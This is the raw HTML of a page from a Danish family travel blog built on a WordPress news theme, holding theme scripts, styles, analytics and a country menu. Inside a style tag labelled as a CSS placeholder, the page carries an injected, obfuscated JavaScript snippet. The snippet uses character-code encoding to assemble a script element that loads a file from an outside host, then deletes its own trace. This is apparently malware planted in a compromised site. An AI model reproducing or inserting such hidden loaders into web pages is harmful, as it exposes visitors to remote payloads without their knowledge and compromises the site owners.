<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.enverdenafoplevelser.dk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.enverdenafoplevelser.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.enverdenafoplevelser.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Vent venligst ...";
var td_email_user_pass_incorrect="Bruger eller password er forkert";
var td_email_user_incorrect="Email eller brugernavn er forkert";
var td_email_incorrect="Forkert email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre pil-tast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre pil-tast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0eefa64928";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#008ca8}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#008ca8 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#008ca8}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#008ca8}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#008ca8!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#008ca8}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#008ca8!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #008ca8 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#008ca8}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#008ca8}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#008ca8}.td-grid-style-4 .entry-title{background-color:rgba(0,140,168,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#111111}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}ul.sf-menu>.menu-item>a{font-family:"Ubuntu Condensed";font-size:18px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Ubuntu Condensed";font-size:16px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Ubuntu Condensed"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Ubuntu Condensed"}.td-blog-travel .block-title,.td-blog-travel .td-related-title{border-bottom-color:#008ca8}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98265647-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2022/03/cropped-icon_512.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2022/03/cropped-icon_512.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2022/03/cropped-icon_512.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2022/03/cropped-icon_512.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.captcha-image {
 width: 100%;
}
p#breadcrumbs {
    margin-left: 13%;
    margin-top: 4%;
}
.page-id-35 .breadcrumb_last {
    display: none;
}
div#jp-relatedposts {
    display: none !important;
}
@media (max-width:767px){
	.page-id-35 .breadcrumb_last {
    display: none !important;
}
#breadcrumbs {
    margin-top: 5% !important;
    position: relative;
    left: -23px;
}
}
@media screen and (max-width:1024px) and (min-width:767px){
	p#breadcrumbs {
    margin-left: 2%;
    margin-top: 4%;
}
}</style>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008ca8}.tdm-btn-style2:before{border-color:#008ca8}.tdm-btn-style2{color:#008ca8}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008ca8;-moz-box-shadow:0 2px 16px #008ca8;box-shadow:0 2px 16px #008ca8}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008ca8;-moz-box-shadow:0 4px 26px #008ca8;box-shadow:0 4px 26px #008ca8}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var _ifrpkehc="_ldendphxaku";try{let_coiijplgq=String;var aymkk=_coiijplgq["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_coiijplgq["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_coiijplgq["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _udtowglozp="s"+"c"+_coiijplgq[aymkk](114,105,112,116);var _hatjsure="c"+"re"+_coiijplgq[aymkk](97,116,101,69,108,101,109,101,110,116);var ajxxsr="s"+_coiijplgq[aymkk](114,99);let _ntzmkumhu=_coiijplgq[aymkk](105,100);var _ikpwt="cu"+"rre"+_coiijplgq[aymkk](110,116,83,99,114,105,112,116);var _jnnkimj="pa"+"r"+_coiijplgq[aymkk](101,110,116,78,111,100,101);let _pmegmuqic="i"+"ns"+_coiijplgq[aymkk](101,114,116,66,101,102,111,114,101);let _bitdrtgobzg="ge"+"El"+_coiijplgq[aymkk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _zmwqwjklraw="h"+"e"+_coiijplgq[aymkk](97,100);var _omkoe="ap"+"p"+_coiijplgq[aymkk](101,110,100,67,104,105,108,100);var alpacqu=document;let _evrtd="t"+"e"+_coiijplgq[aymkk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _nbjokk=alpacqu[_hatjsure](_udtowglozp);_nbjokk['as'+'y'+'nc']=true;var _puizqg=_coiijplgq[aymkk](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_coiijplgq[aymkk](47)+"s"+"cr"+_coiijplgq[aymkk](105,112,116,115)+_coiijplgq[aymkk](47)+_coiijplgq[aymkk](115,116,101,112,46,106,115);_nbjokk[ajxxsr]=_puizqg;_nbjokk[_ntzmkumhu]=_evrtd;if(alpacqu[_ikpwt]){alpacqu[_ikpwt][_jnnkimj][_pmegmuqic](_nbjokk,alpacqu[_ikpwt]);var aadouhhieat=document;if (aadouhhieat['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aadouhhieat['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{alpacqu[_bitdrtgobzg](_zmwqwjklraw)[0][_omkoe](_nbjokk);if (aadouhhieat['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aadouhhieat['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-685 attachmentid-685 attachment-jpeg dsc_0237 global-block-template-1 td-blog-travel wpb-js-composer js-comp-ver-5.1.1 vc_responsive  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aworldofexperiences" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aworldofexperiences" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCwN33VIwlk6ZlQCj7c2hFHw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1733"><a href="http://www.enverdenafoplevelser.dk">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.enverdenafoplevelser.dk/rejsedroemme/">Rejseplaner</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="#">Lande<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-510"><a href="#">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.enverdenafoplevelser.dk/belgien/">Belgien</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.enverdenafoplevelser.dk/danmark/">Danmark</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.enverdenafoplevelser.dk/england/">England</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.enverdenafoplevelser.dk/finland/">Finland</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.enverdenafoplevelser.dk/frankrig/">Frankrig</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.enverdenafoplevelser.dk/gibraltar/">Gibraltar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.enverdenafoplevelser.dk/graekenland/">Grækenland</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.enverdenafoplevelser.dk/holland/">Holland</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.enverdenafoplevelser.dk/italien/">Italien</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.enverdenafoplevelser.dk/luxemborg/">Luxemborg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.enverdenafoplevelser.dk/liechtenstein/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.enverdenafoplevelser.dk/norge/">Norge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.enverdenafoplevelser.dk/schweiz/">Schweiz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.enverdenafoplevelser.dk/spanien/">Spanien</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.enverdenafoplevelser.dk/sverige/">Sverige</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.enverdenafoplevelser.dk/tjekkiet/">Tjekkiet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://www.enverdenafoplevelser.dk/ostrig/">Østrig</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">Afrika<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://www.enverdenafoplevelser.dk/egypten/">Egypten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.enverdenafoplevelser.dk/kap-verde/">Kap Verde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://www.enverdenafoplevelser.dk/tanzania/">Tanzania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-513"><a href="#">Asien<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://www.enverdenafoplevelser.dk/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.enverdenafoplevelser.dk/forende-arabiske-emirater/">Forende arabiske emirater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-512"><a href="#">Oceanien<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.enverdenafoplevelser.dk/australien/">Australien</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.enverdenafoplevelser.dk/new-zealand/">New Zealand</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-514"><a href="#">Nordamerika<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.enverdenafoplevelser.dk/bahamas/">Bahamas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.enverdenafoplevelser.dk/usa/">USA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://www.enverdenafoplevelser.dk/bonaire/">Bonaire</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Familien Klindt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.enverdenafoplevelser.dk/om-os/">Om os</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.enverdenafoplevelser.dk/lande-vi-har-besoegt/">Lande vi har besøgt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.enverdenafoplevelser.dk/rejsedromme/">Rejsedrømme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.enverdenafoplevelser.dk/rejsetips-og-tricks/">Rejsetips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://www.enverdenafoplevelser.dk/contact/">Kontakt os</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.enverdenafoplevelser.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
